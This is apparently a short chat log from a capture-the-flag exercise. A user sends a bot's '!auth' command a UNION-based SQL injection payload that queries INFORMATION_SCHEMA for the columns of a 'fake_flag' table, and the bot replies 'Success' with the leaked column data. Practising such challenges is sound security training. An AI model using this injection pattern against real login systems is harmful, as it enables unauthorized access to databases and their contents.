 Johans585 Aujourd'hui à 10:32
!auth "'UNION SELECT 1,COLUMN_NAME,2,3,4 FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA='flag2' AND
TABLE_NAME='fake_flag' LIMIT 1#"
hacker_bot BOT Aujourd'hui à 10:32
✅ Success:
Good password, Congrats.
Name => id
password => 2
role => 3
Age => 4